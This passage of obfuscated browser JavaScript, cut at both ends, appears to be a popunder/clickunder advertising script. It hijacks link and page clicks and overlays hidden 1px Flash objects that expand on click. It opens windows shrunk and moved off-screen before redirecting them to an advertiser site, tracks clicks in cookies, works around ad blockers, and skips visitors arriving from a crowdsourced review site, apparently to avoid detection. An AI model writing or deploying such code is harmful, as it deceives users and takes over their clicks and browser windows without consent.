			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
